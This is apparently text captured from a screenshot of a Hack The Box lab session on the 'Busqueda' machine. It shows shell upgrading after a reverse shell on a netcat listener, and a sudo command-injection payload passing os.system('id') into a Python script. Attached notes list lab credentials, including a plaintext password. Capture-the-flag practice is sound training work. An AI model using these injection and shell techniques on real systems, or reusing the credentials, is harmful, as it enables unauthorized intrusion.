 ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$
svc@busqueda:/var/www/app$ python -c 'import pty; pty.spawn("/
bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
svc@busqueda:/var/www/app$ python3 -c 'import pty; pty.spawn("
/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
svc@busqueda:/var/www/app$ ^Z
[1]+  Stopped                 nc -nvlp 1337
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda]
└─$ stty raw -echo
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda]
└─$
nc -nvlp 1337
svc@busqueda:/var/www/app$ export SHELL=bash
svc@busqueda:/var/www/app$ export TERM=xterm-256color
svc@busqueda:/var/www/app$ stty -raw echo
svc@busqueda:/var/www/app$ ls
app.py  templates
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect '},__import__(‘os’).system(‘i
d’)#'
[sudo] password for svc:
[busqueda]0:main* 1:zsh-        "openlearnsec" 08:05 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized Notes
ctf-htb / busqueda
f84a6b33fb5a   mysql:8                "docker-entrypoint.s…"   19 months ago   Up 20
hours   127.0.0.1:3306->3306/tcp, 33060/tcp               mysql_db
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
'},__import__(‘os’).system(‘id’)#'
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
'},__import__(‘os’).system(‘id’)#'
credentials
• local user svc (via revshell exploit)
• same password as cody's gitea user
• administrator@gitea.searcher.htb
• cody also possible gitea level user
• cody jh1usoih2bkjaspwe92
path 2 pwn
1. Recon host with nmap
2.
0 backlinks 1 word 19 characters
1 2 3 4 9
openlearnsec yo | Btc: 63600. Eth: 2723.3 | 8.8.8.8: 3.2ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.07%) | cpu 5.0% | ram 5.49GiB/11.65GiB (47.11%) | Mon, Aug 26 2024 | 08:05 CW 35